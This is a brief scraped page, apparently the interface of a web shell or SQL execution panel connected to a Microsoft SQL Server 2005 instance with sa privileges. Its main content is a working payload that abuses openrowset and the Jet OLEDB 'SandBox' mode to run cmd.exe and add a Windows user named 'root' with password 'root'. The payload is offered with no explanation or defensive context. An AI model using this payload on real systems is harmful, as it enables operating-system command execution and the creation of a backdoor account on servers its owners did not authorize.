 MSSQL Version : Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corp
SrvRoleMember : sa
Please select a database : master SQLExec : SandBox
Run SQL
select * from
openrowset('microsoft.jet.oledb.4.0',';database=c:\windows\system32\ias\ias.mdb','s
elect shell("cmd.exe /c net user root root/add ")')
Query
Copyright © 2006-2009 Bin'Blog All Rights Reserved.